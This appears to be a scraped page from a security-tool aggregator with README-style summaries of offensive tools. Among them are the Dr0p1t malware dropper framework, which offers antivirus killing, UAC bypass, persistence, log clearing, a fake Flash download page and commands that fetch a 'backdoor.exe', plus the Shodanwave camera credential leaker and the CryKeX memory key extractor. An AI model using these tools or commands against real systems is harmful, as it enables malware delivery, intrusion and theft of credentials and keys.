Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5851 articles
Browse latest View live

Shodanwave - Exploring and Obtaining Information from Netwave IP Camera

$
0
0

Shodanwave is a tool for exploring and obtaining information from cameras specifically Netwave IP Camera. The tool uses a search engine called shodan that makes it easy to search for cameras online.
What does the tool to? Look, a list!
  • Search
  • Brute force
  • SSID and WPAPSK Password Disclosure
  • E-mail, FTP, DNS, MSN Password Disclosure
  • Exploit

This is an example of shodan wave running, the password was not found through raw force so the tool tries to leak the camera's memory. If the tool finds the password it does not try to leak the memory.
asciicast

How to use?
To use shodanwave you need an api key which you can get for free at https://www.shodan.io/, then you need to follow the next steps.

Installation
$ cd /opt/
$ git clone https://github.com/fbctf/shodanwave.git
$ cd shodanwave
$ pip install -r requirements.txt

Usage
Usage: python shodanwave.py -u usernames.txt -w passwords.txt  -k Shodan API key --t OUTPUT
python shodanwave.py --help
__ __
_____/ /_ ____ ____/ /___ _____ _ ______ __ _____
/ ___/ __ \/ __ \/ __ / __ `/ __ \ | /| / / __ `/ | / / _ \
(__ ) / / / /_/ / /_/ / /_/ / / / / |/ |/ / /_/ /| |/ / __/
/____/_/ /_/\____/\__,_/\__,_/_/ /_/|__/|__/\__,_/ |___/\___/


This tool is successfully connected to shodan service
Information the use of this tool is illegal, not bad.

usage: shodanwave.py [-h] [-s SEARCH] [-u USERNAME] [-w PASSWORD] [-k ADDRESS]

optional arguments:
-h, --help show this help message and exit
-s SEARCH, --search SEARCH
Default Netwave IP Camera
-u USERNAME, --username USERNAME
Select your usernames wordlist
-w PASSWORD, --wordlist PASSWORD
Select your passwords wordlist
-k ADDRESS, --shodan ADDRESS
Shodan API key
-l LIMIT, --limit LIMIT
Limit the number of registers responsed by Shodan
-o OFFSET, --offset OFFSET
Shodan skips this number of registers from response
-t OUTPUT, --output OUTPUT
Save the results


Attention
Use this tool wisely and not for evil. To get the best performece of this tool you need to pay for shodan to get full API access Options --limit and --offset may need a paying API key and consume query credits from your Shodan account.

Disclaimer
Code samples are provided for educational purposes. Adequate defenses can only be built by researching attack techniques available to malicious actors. Using this code against target systems without prior permission is illegal in most jurisdictions. The authors are not liable for any damages from misuse of this information or code.

References:


CMSsc4n - Tool to identify if a domain is a CMS such as Wordpress, Moodle, Joomla, Drupal or Prestashop

$
0
0

Tool to identify if a domain is a CMS such as Wordpress, Moodle, Joomla, Drupal or Prestashop.

Use
python cmssc4n.py -h 
_____ __ __ _____ _ _
/ ____| \/ |/ ____| | || |
| | | \ / | (___ ___ ___| || |_ _ __
| | | |\/| |\___ \/ __|/ __|__ _| '_ \
| |____| | | |____) \__ \ (__ | | | | | |
\_____|_| |_|_____/|___/\___| |_| |_| |_|

** Tool to scan if a domain is a CMS (Wordpress , Drupal, Joomla, Prestashop or Moodle) and return the version
** Author: Ignacio Brihuega Rodriguez a.k.a N4xh4ck5
** Version 1.0
** DISCLAMER This tool was developed for educational goals.
** The author is not responsible for using to others goals.
** A high power, carries a high responsibility!
usage: cmssc4n.py [-h] -e EXPORT -i INPUT

This tool verifies if the domain is a CMS (Wordpress , Drupal, Joomla, Prestashop or Moodle) and returns the version

optional arguments:
-h, --help show this help message and exit
-e EXPORT, --export EXPORT
Indicate the type of format to export results.
1.json (by default)
2.xlsx
-i INPUT, --input INPUT
File in json format which contains the domains want to know if they are a CMS


Dr0p1t-Framework 1.3.2.1 - A Framework That Creates An Advanced FUD Dropper With Some Tricks

$
0
0

Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.

Features
+ Generated executable properties:
  • The executable size is smaller compared to other droppers generated the same way.
  • Download executable on target system and execute it silently..
  • Self destruct function so that the dropper will kill and delete itself after finishing it work
  • Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
  • Clear event log after finishing.
+ Framework properties:
+ Modules:
  • Find and kill antivirus before running the malware.
  • The ability to disable UAC.
  • The ability to run your malware as admin.
  • Full spoof by spoofing the file icon and extension to any thing you want.
  • ZIP files support so now you can compress your executable to zip file before uploading.
  • Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
  • In running powershell scripts it can bypass execution policy
  • Using UPX to compress the dropper after creating it
+Persistence modules:
  • Adding executable after downloading it to startup.
  • Adding executable after downloading it to task scheduler ( UAC not matters ).
  • Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.

Screenshots

On Windows


On Linux (Kali linux)


On OSX
Still not fully tested! Need some contributors and testers

Help menu
Usage: Dr0p1t.py Malware_Url [Options]

options:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-a Add your link to powershell user profile (Persistence)
-k Kill antivirus process before running your malware.
-b Run this batch script before running your malware. Check scripts folder
-p Run this powershell script before running your malware. Check scripts folder
-v Run this vbs script before running your malware. Check scripts folder
--runas Bypass UAC and run your malware as admin
--spoof Spoof the final file to an extension you choose.
--zip Tell Dr0p1t that the malware in the link is compressed as zip
--upx Use UPX to compress the final file.
--nouac Try to disable UAC on victim device
-i Use icon to the final file. Check icons folder.
--noclearevent Tell the framework to not clear the event logs on target machine after finish.
--nocompile Tell the framework to not compile the final file.
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output information

Examples
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

Prerequisites
  • Python 2 or Python 3.
The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller

Needed dependencies for Linux
  • apt
  • Others will be installed from install.sh file
Note : You must have root access

Needed dependencies for windows
  • pip
  • Modules in windows_requirements.txt

Installation
There's a list here for all official videos for installing and using Dr0p1t Playlist
  • On Linux
git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
chmod 777 -R Dr0p1t-Framework
cd Dr0p1t-Framework
sudo chmod +x install.sh
./install.sh
python Dr0p1t.py
  • On Windows (After downloading ZIP and upzip it)
cd Dr0p1t-Framework-master
python -m pip install -r windows_requirements.txt
python Dr0p1t.py
Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]

Tested on:
  • Kali Linux Rolling
  • Ubuntu 14.04-16.04 LTS
  • Windows 10/8.1/8

Work with Dr0p1t-Server
Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]

Prerequisites
  • Stable internet connection.
  • Port 5000 not used and firewall configured to not block connection from it

Installation & run server
On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
python -m pip install -r server_requirements.txt
Now let's run our server script :
python Dr0p1t_Server.py
After running the server script, it will start to listen to all the connection coming to port 5000 using flask.
Now to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.
After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).

Server screenshots


Syhunt ScanTools 6.0 - Console Web Vulnerability Scan Tools

$
0
0

Syhunt ScanTools 6.0 adds advanced fingerprinting capabilities, enhanced spidering, injection and code scan capabilities, and a large number of improved checks.
  • Adds the display of Hybrid, Dynamic and Code detailed scan statistics to the command-line tools.
  • New fingerprinting capabilities - Because of the so many vulnerability checks and mutations added to this version, we developed an advanced and automated fingerprinter tightly integrated with the crawler that automatically maps all the web site technologies and optimizes a scan - this means that Syhunt Dynamic 6 checks are now executed based on the detected web technologies and platform, saving considerable time.
  • Four-step vulnerability rating (High, Medium, Low, Info) - we added the Info risk classification and removed the Minimal risk classification. Vulnerabilities previously marked as Minimal risk were assigned a Low or Info risk depending on each case.
  • Malware Content (New Hunt Method) - Added to both Syhunt Dynamic and Syhunt Code, allows to scan specifically for malware content, web backdoors, hidden debug parameters and signs of hacking.
  • Passive Scan (New Hunt Method) - Added to Syhunt Dynamic, allows to scan specifically for Common Exposures, Source Disclosures, Web Technology Disclosures, Suspicious HTML Comments and Malicious Content within a website's surface.
  • Enhanced Dynamic Scanner: Several important enhancements were made to the spider which is a core part of Syhunt Dynamic:
    • Faster and improved HTTP response analysis - improved parsing of web forms, JavaScript code and comments, and added support for additional HTML5 features.
    • Added detection of known redundant app patterns.
    • Added the use of Referer in HTTP requests (enabled by default).
    • Improved file format and relative path handling.
    • Improved cookie and token handling.
    • Improved auto form filling, auto login and logout detection (many additional cases covered).
    • Improved page redirect handling.
  • Enhanced Code Scanner:
    • Significantly faster scans (revised code for scan optimization)
    • Improved entry point mapping - Added detection of new entry points in PHP code, allowing additional vulnerability cases to be detected.
    • Added automatic file format detection.
    • Improved reporting of vulnerable lines
  • New Dynamic Checks - Added detection of many additional vulnerability classes through dynamic application security testing:
    • Debug Parameter Discovery and Injection
    • Web Technology Disclosures - Reports if the version of a detected web technology is being disclosed.
  • Improved Dynamic Checks - Improved the detection of several vulnerability classes:
    • SQL Injection - Added additional checks for error-based SQL Injection, and improved checks for MySQL.
    • Directory Traversal checks - Added many new variants and filter evasion techniques
    • Cross-Site Scripting (XSS) - Added a subcategory for Client-Side Denial-of-Service
    • Web Backdoors - Added 211 new known backdoor checks
    • Source Code Disclosure - Added new variants covering server-side Lua, PHP and ASP code, and improved accuracy
    • HTML Comment checks - Introduced a more advanced parser, added support for JS comments, added several new checks and eliminated false positive cases.
    • Multiple Disclosure checks - Revised checks for multiple disclosure flaws (divided into Path Disclosure, Password Disclosure and Information Disclosure). Fixed a case that could result in duplicated Path Disclosure reporting.
    • Suspicious HTML Comments and Directory Listing checks - Introduced a new, extended check database and eliminated some possibilities of redundant reporting.
  • New Code Checks - Added detection of many not previously covered vulnerabilities through static application security testing:
    • SQL Injection involving object-oriented PHP code
    • Common Form Weaknesses
  • Other improvements and bug fixes:
    • Added detection of new hacking tools through web server log analysis (Syhunt Insight).
    • Scan status now reported as Undetermined if the scan aborted before starting due to any serious connectivity issues (like host not found).
    • Fixed: short hunt method options (like as for appscan) not working with the newly introduced CLI app ScanURL.exe. Made it print additional vulnerability details.
    • Fixed: location URL in reports including manipulated POST params

Sublist3r v1.0 - Fast subdomains enumeration tool for penetration testers

$
0
0

Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT. It helps penetration testers and bug hunters collect and gather subdomains for the domain they are targeting. Sublist3r enumerates subdomains using many search engines such as Google, Yahoo, Bing, Baidu, and Ask. Sublist3r also enumerates subdomains using Netcraft, Virustotal, ThreatCrowd, DNSdumpster, and ReverseDNS.
subbrute was integrated with Sublist3r to increase the possibility of finding more subdomains using bruteforce with an improved wordlist. The credit goes to TheRook who is the author of subbrute.

Installation
git clone https://github.com/aboul3la/Sublist3r.git

Recommended Python Version:
Sublist3r currently supports Python 2 and Python 3.
  • The recommended version for Python 2 is 2.7.x
  • The recommened version for Python 3 is 3.4.x

Dependencies:
Sublist3r depends on the requests, dnspython, and argparse python modules.
These dependencies can be installed using the requirements file:
  • Installation on Windows:
c:\python27\python.exe -m pip install -r requirements.txt
  • Installation on Linux
sudo pip install -r requirements.txt
Alternatively, each module can be installed independently as shown below.

Requests Module (http://docs.python-requests.org/en/latest/)
  • Install for Windows:
c:\python27\python.exe -m pip install requests
  • Install for Ubuntu/Debian:
sudo apt-get install python-requests
  • Install for Centos/Redhat:
sudo yum install python-requests
  • Install using pip on Linux:
sudo pip install requests

dnspython Module (http://www.dnspython.org/)
  • Install for Windows:
c:\python27\python.exe -m pip install dnspython
  • Install for Ubuntu/Debian:
sudo apt-get install python-dnspython
  • Install using pip:
sudo pip install dnspython

argparse Module
  • Install for Ubuntu/Debian:
sudo apt-get install python-argparse
  • Install for Centos/Redhat:
sudo yum install python-argparse
  • Install using pip:
sudo pip install argparse
for coloring in windows install the following libraries
c:\python27\python.exe -m pip install win_unicode_console colorama

Usage
Short FormLong FormDescription
-d--domainDomain name to enumerate subdomains of
-b--bruteforceEnable the subbrutebruteforce module
-p--portsScan the found subdomains against specific tcp ports
-v--verboseEnable the verbose mode and display results in realtime
-t--threadsNumber of threads to use for subbrute bruteforce
-e--enginesSpecify a comma-separated list of search engines
-o--outputSave the results to text file
-h--helpshow the help message and exit

Examples
  • To list all the basic options and switches use -h switch:
python sublist3r.py -h
  • To enumerate subdomains of specific domain:
python sublist3r.py -d example.com
  • To enumerate subdomains of specific domain and show only subdomains which have open ports 80 and 443 :
python sublist3r.py -d example.com -p 80,443
  • To enumerate subdomains of specific domain and show the results in realtime:
python sublist3r.py -v -d example.com
  • To enumerate subdomains and enable the bruteforce module:
python sublist3r.py -b -d example.com
  • To enumerate subdomains and use specific engines such Google, Yahoo and Virustotal engines
python sublist3r.py -e google,yahoo,virustotal -d example.com

Using Sublist3r as a module in your python scripts
Example
import sublist3r 
subdomains = sublist3r.main(domain, no_threads, savefile, ports, silent, verbose, enable_bruteforce, engines)
The main function will return a set of unique subdomains found by Sublist3r
Function Usage:
  • domain: The domain you want to enumerate subdomains of.
  • savefile: save the output into text file.
  • ports: specify a comma-sperated list of the tcp ports to scan.
  • silent: set sublist3r to work in silent mode during the execution (helpful when you don't need a lot of noise).
  • verbose: display the found subdomains in real time.
  • enable_bruteforce: enable the bruteforce module.
  • engines: (Optional) to choose specific engines.
Example to enumerate subdomains of Yahoo.com:
import sublist3r 
subdomains = sublist3r.main('yahoo.com', 40, 'yahoo_subdomains.txt', ports= None, silent=False, verbose= False, enable_bruteforce= False, engines=None)

Credits


InSpy - A Linkedin Enumeration Tool

$
0
0

InSpy is a python based LinkedIn enumeration tool. Inspy has two functionalities: TechSpy and EmpSpy.
  • TechSpy - Crawls LinkedIn job listings for technlogoies used by the provided company. InSpy attempts to identify technologies by matching job descriptions to keywords from a new line delimited file.
  • EmpSpy - Crawls LinkedIn for employees working at the provided company. InSpy searches for employees by title and/or departments from a new line delimited file. InSpy may also create emails for the identified employees if the user specifies an email format.

Installation
Run
pip install -r requirements.txt
within the cloned InSpy directory.

Help
InSpy - A LinkedIn enumeration tool by Jonathan Broche (@jonathanbroche)

positional arguments:
company Company name to use for tasks.

optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit

Technology Search:
--techspy [file] Crawl LinkedIn job listings for technologies used by
the company. Technologies imported from a new line
delimited file. [Default: tech-list-small.txt]
--limit int Limit the number of job listings to crawl. [Default:
50]

Employee Harvesting:
--empspy [file] Discover employees by title and/or department. Titles
and departments are imported from a new line delimited
file. [Default: title-list-small.txt]
--emailformat string Create email addresses for discovered employees using
a known format. [Accepted Formats: first.last@xyz.com,
last.first@xyz.com, first_last@xyz.com, last_first@xyz.com,
firstl@xyz.com, lfirst@xyz.com,
flast@xyz.com, lastf@xyz.com, first@xyz.com,
last@xyz.com]

Output Options:
--html file Print results in HTML file.
--csv file Print results in CSV format.
--json file Print results in JSON.


V3n0M-Scanner - Popular Pentesting scanner for SQLi/XSS/LFI/RFI and other Vulns

$
0
0

V3n0M is a free and open source scanner. Evolved from baltazar's scanner, it has adapted several new features that improve fuctionality and usability. It is mostly experimental software.
This program is for finding and executing various vulnerabilities. It scavenges the web using dorks and organizes the URLs it finds. Use at your own risk.

Very useful for executing:
  • Cloudflare Resolver[Cloudbuster]
  • LFI->RCE and XSS Scanning[LFI->RCE & XSS]
  • SQL Injection Vuln Scanner[SQLi]
  • Extremely Large D0rk Target Lists
  • AdminPage Finding
  • Toxin [Vulnerable FTPs Scanner] [To Be Released Soon]
  • DNS BruteForcer
  • Python 3.6 Asyncio based scanning

What You Hold:
The official adoption of darkd0rker heavily recoded, updated, expanded and improved upon
  • Brand new, just outta the box!
  • Most efficient cloudflareresolver around with easy to use interface.
  • Extremely quick "Toxin" Vulnerable IP scanner to scan potentially millions of ips for known vulnerable services.
  • Largest and most powerful d0rker online, 14k+d0rks searched over ~ Engines at once.
  • Free and Open /src/
  • CrossPlatform Python based toolkit
  • Release 422 Released on 10th November 2017
  • Licensed under GPLv3
  • Tested on: ArchLinux 4.9.61, Ubuntu, Debian, Kali, Windows, MacOS, BlackArch, Manjaro/ArchLinux ARM Ed. Android-Termux
Note for Ubuntu users: Please make sure you have installed --> sudo apt-get install python3-bs4 Otherwise you may get Syntax Error stopping the program from running.
Note for Kali users: Please make sure you have installed --> apt-get install python3-dev apt-get install python-dev

Install note
Clone the repository:
$ git clone https://github.com/v3n0m-Scanner/V3n0M-Scanner.git
Then go inside:
$ cd V3n0M-Scanner/
Then install it:
$ python3 setup.py install --user

Credits to:
-SageHack for allowing Cloudbuster to be adapted for use within V3n0M
-D35m0nd142 for allowing Collaboration and the use of LFI Suite within V3n0M
-b4ltazar & all members of darkc0de.com for inspiring the project with darkd0rk3r
====================================
##Make Love and Smoke Trees...


Needl - Take Back Your Privacy. Lose Yourself In The Haystack.

$
0
0

Take back your privacy. Lose yourself in the haystack.
Your ISP is most likely tracking your browsing habits and selling them to marketing agencies (albeit anonymised). Or worse, making your browsing history available to law enforcement at the hint of a Subpoena. Needl will generate random Internet traffic in an attempt to conceal your legitimate traffic, essentially making your data the Needle in the haystack and thus harder to find. The goal is to make it harder for your ISP, government, etc to track your browsing history and habits.
It's not perfect. But it's a start. Have an idea? Get involved!

Implemented modules:
  • Google: generates a random search string, searches Google and clicks on a random result.
  • Alexa: visits a website from the Alexa Top 1 Million list. (warning: contains a lot of porn websites)
  • Twitter: generates a popular English name and visits their profile; performs random keyword searches
  • DNS: produces random DNS queries from the Alexa Top 1 Million list.
  • Spotify: random searches for Spotify artists
Module ideas:
  • WhatsApp
  • Facebook Messenger

Installation
Needl should work pretty much any Linux system with Python 3.0+ installed.
  1. cd /opt
  2. git clone https://github.com/eth0izzle/needl.git
  3. pip3 install -r requirements.txt
  4. Download ChromeDriver for your platform (requires Chrome) and place in ./data.
  5. python3 needl.py

Usage
Needl runs as a daemon and will happily sit in the background chomping away 24/7, 365. Each module (task) has scheduled actions, for example random DNS queries will happen every 1 to 3 minutes. You can configure the intervals within ./data/settings.yaml.
usage: needl.py [-h] [--datadir DATADIR] [-d] [-v] [--logfile LOGFILE]
[--pidfile PIDFILE]

Take back your privacy. Lose yourself in the haystack.

optional arguments:
-h, --help show this help message and exit
--datadir DATADIR Data directory
-d, --daemon Run as a deamon
-v, --verbose Increase logging
--logfile LOGFILE Log to this file. Default is stdout.
--pidfile PIDFILE Save process PID to this file. Default is /tmp/needl.pid.
Only valid when running as a daemon.

F.A.Qs
  1. Why not just use a VPN/Tor? And you should! Needl does not protect your legitimate traffic in any way. It simply generates more.
  2. By using Needl will my legitimate traffic be hidden/protected/safe? No. This isn't the goal of Needl. It's purpose is to generate more traffic to make it harder to identify your legitimate traffic. There's no evidence to suggest this actually works - it's a proof of concept.
  3. Can [insert service here] differentiate between Needl and my legitimate requests? In theory, yes. [insert service here] can track you with Cookies, Session data or algorithms. Needl will tackle this in the future.
  4. Where are your tests?!? Submit a pull request. Please.


w3af - Web Application Attack and Audit Framework

$
0
0

w3af is an open source web application security scanner which helps developers and penetration testers identify and exploit vulnerabilities in their web applications.
The scanner is able to identify 200+ vulnerabilities, including Cross-Site Scripting, SQL injection and OS commanding.


Identify and exploit a SQL injection

One of the most difficult parts of securing your application is to identify the vulnerable parameters and define the real risk. This video shows how to easily identify and exploit SQL injection vulnerabilities. As bonus the video shows how to extract information using web application payloads.

Batteries included

Want to know more about the low-level features provided by our framework? Go through our features page in order to understand what’s under the hood.


Plugin architecture


Vulnerabilities are identified using plugins, which are short and sweet pieces of Python code that send specially crafted HTTP requests to forms and query string parameters to identify errors and mis-configurations.


Flexible

Easy to use for novice users, fully customizable for hackers and developers. We’ve built it that way.

Expert tools

Besides the automated scanning features w3af’s GUI provides expert tools which allow the advanced users to manually craft and send custom HTTP requests, generate requests in an automated manner, cluster HTTP responses and more!

More here.

BootStomp - A Bootloader Vulnerability Finder

$
0
0

BootStomp is a boot-loader bug finder. It looks for two different class of bugs: memory corruption and state storage vulnerabilities. For more info please refer to the BootStomp paper at https://seclab.cs.ucsb.edu/academic/publishing/#bootstomp-security-bootloaders-mobile-devices-2017
To run BootStomp's analyses, please read the following instructions. Note that BootStomp works with boot-loaders compiled for ARM architectures (32 and 64 bits both) and that results might slightly vary depending on angr and Z3's versions. This is because of the time angr takes to analyze basic blocks and to Z3's expression concretization results.

Directory structure
  • analysis: Contains analysis results (Ex: IDA idbs etc) of boot images of different devices.
  • tools: Contains tools that can be used to work with various images.

Pre-requisites
$ pip install angr

How to run it

Run BootStomp using docker
The easiest way to use BootStomp is to run it in a docker container. The folder docker contains an appropriate Dockerfile. These are the commands to use it.
cd docker
# build the docker image
docker build -t bootstomp .
# run the docker image (if you need, use proper options to have persistent changes or shared files)
docker run -it bootstomp

# now you are inside a docker container
cd BootStomp
# run BootStomp's taint analysis on one of the examples
# this will take about 30 minutes
python taint_analysis/bootloadertaint.py config/config.huawei
# the last line of the output will be something like:
# INFO | 2017-10-14 01:54:10,617 | _CoreTaint | Results in /tmp/BootloaderTaint_fastboot.img_.out

# you can then "pretty print" the results using:
python taint_analysis/result_pretty_print.py /tmp/BootloaderTaint_fastboot.img_.out
The output should be something like this:
...
17)
===================== Start Info path =====================
Dereference address at: 0x5319cL
Reason: at location 0x5319cL a tainted variable is dereferenced and used as address.
...
Tainted Path
----------------
0x52f3cL -> 0x52f78L -> 0x52f8cL -> 0x52fb8L -> 0x52fc8L -> 0x52fecL -> 0x53000L -> 0x53014L -> 0x5301cL -> 0x53030L -> 0x53044L -> 0x53050L -> 0x5305cL -> 0x53068L
===================== End Info path =====================
# Total sinks related alerts: 5
# Total loop related alerts: 8
# Total dereference related alerts: 4

Run BootStomp manually

Automatic detection of taint sources and sinks
  1. Load the boot-loader binary in IDA (we used v6.95). Depending on the CPU architecture of the phone it has been extracted from, 32 bit or 64 bit IDA is needed.
  2. From the menu-bar, run File => Script file => find_taint.py
  3. Output will appear in the file taint_source_sink.txt under the same directory as the boot-loader itself.

Configuration file
Create a JSON configuration file for the boot-loader binary (see examples in config/), where:
  • bootloader: boot-loader file path
  • info_path: boot-loader source/sink info file path (i.e., taint_source_sink.txt )
  • arch: architecture's number of bits (available options are 32 and 64)
  • enable_thumb: consider thumb mode (when needed) during the analysis
  • start_with_thumb: starts the analysis with thumb mode enabled
  • exit_on_dec_error: stop the analysis if some instructions cannot be decoded
  • unlock_addr: unlocking function address. This field is necessary only for finding insecure state storage vulnerabilities.

Finding memory corruption vulnerabilities
Run
python bootloadertaint.py config-file-path
Results will be stored in /tmp/BootloaderTaint_[boot-loader].out, where [boot-loader] is the name of the analyzed boot-loader. Note that paths involving loops might appear more than once.

Finding insecure state storage vulnerability
Run
python unlock_checker.py config-file-path
Results will be stored in /tmp/UnlockChecker_[boot-loader].out, where [boot-loader] is the name of the analyzed boot-loader. Note that paths involving loops might appear more than once.

Checking results
To check BootStomp results, use the script result_pretty_print.py, as follows:
python result_pretty_print.py results_file

Exploit for CVE-2017-2729

Other references


N4xD0rk - Listing Subdomains About A Main Domain

$
0
0

Listing subdomains about the main domain using the technique called Hacking with search engines.

Usage
usage: n4xd0rk.py [-h] [-d DOMAIN] [-i IP] -o OPTION -n SEARCH [-e EXPORT]
[-l LANGUAGE]

This script searchs the subdomains about a domain using the results indexed of Bing search.

optional arguments:
-h, --help show this help message and exit
-d DOMAIN, --domain DOMAIN
The domain which wants to search.
-i IP, --ip IP The IP which to kown the domains to contain.
-o OPTION, --option OPTION
Select an option:
1. Searching the subdomains about a domain using the results indexed.
2. Searching the domains belong to an IP.
-n SEARCH, --search SEARCH
Indicate the number of the search which you want to do.
-e EXPORT, --export EXPORT
Export the results to a json file (Y/N)
Format available:
1.json
2.xlsx
-l LANGUAGE, --language LANGUAGE
Indicate the language of the search
(es)-Spanish(default)
(en)-English


CryKeX - Linux Memory Cryptographic Keys Extractor

$
0
0

CryKeX - Linux Memory Cryptographic Keys Extractor

Properties:
  • Cross-platform
  • Minimalism
  • Simplicity
  • Interactivity
  • Compatibility/Portability
  • Application Independable
  • Process Wrapping
  • Process Injection

Dependencies:
  • Unix - should work on any Unix-based OS
    • BASH - the whole script
    • root privileges (optional)
Limitations:
  • AES and RSA keys only
  • Fails most of the time for Firefox browser
  • Won't work for disk encryption (LUKS) and PGP/GPG
  • Needs proper user privileges and memory authorizations

How it works
Somework has been already published regarding the subject of cryptograhic keys security within DRAM. Basically, we need to find something that looks like a key (entropic and specific length) and then confirm its nature by analyzing the memory structure around it (C data types).
The idea is to dump live memory of a process and use those techniques in order to find probable keys since, memory mapping doesn't change. Thanks-fully, tools exist for that purpose.
The script is not only capable of injecting into already running processes, but also wrapping new ones, by launching them separately and injecting shortly afterwards. This makes it capable of dumping keys from almost any process/binary on the system.
Of course, accessing a memory is limited by kernel, which means that you will still require privileges for a process.
Linux disk ecnryption (LUKS) uses anti-forensictechnique in order to mitigate such issue, however, extracting keys from a whole memory is still possible.
Firefox browser uses somehow similar memory management, thus seems not to be affected.
Same goes for PGP/GPG.

HowTo
Installing dependencies:
sudo apt install gdb aeskeyfind rsakeyfind || echo 'have you heard about source compiling?'
An interactive example for OpenSSL AES keys:
openssl aes-128-ecb -nosalt -out testAES.enc
Enter a password twice, then some text and before terminating:
CryKeX.sh openssl
Finally, press Ctrl+D 3 times and check the result.
OpenSSL RSA keys:
openssl genrsa -des3 -out testRSA.pem 2048
When prompted for passphrase:
CryKeX.sh openssl
Verify:
openssl rsa -noout -text -in testRSA.pem
Let's extract keys from SSH:
echo 'Ciphers aes256-gcm@openssh.com' >> /etc/ssh/sshd_config
ssh user@server
CryKeX.sh ssh
From OpenVPN:
echo 'cipher AES-256-CBC' >> /etc/openvpn/server.conf
openvpn yourConf.ovpn
sudo CryKeX.sh openvpn
TrueCrypt/VeraCrypt is also affected: Select "veracrypt" file in VeraCrypt, mount with password "pass" and:
sudo CryKeX.sh veracrypt
Chromium-based browsers (thanks Google):
CryKeX.sh chromium
CryKeX.sh google-chrome
Despite Firefox not being explicitly affected, Tor Browser Bundle is still susceptible due to tunneling:
CryKeX.sh tor
As said, you can also wrap processes:
apt install libssl-dev
gcc -lcrypto cipher.c -o cipher
CryKeX.sh cipher
wrap
cipher


